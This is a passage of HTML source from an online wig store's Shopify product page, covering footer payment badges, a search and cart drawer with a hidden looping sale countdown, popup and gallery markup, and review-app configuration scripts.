  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/en-ca/search" method="get"><predictive-search
          data-routes="/en-ca/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Search"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Search" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Item(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/89.jpg?v=1764917718" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/en-ca\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "pre_order": "Pre Order",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=115465018638312621701764927322"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "341d0c36-a911-4ae1-bfc8-229979852889"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7010632204371",
      collection_id: "260828135507",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019ab4ae-7105-7824-b9f3-356eb7d5ab8d/theme-app-extension-240/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none 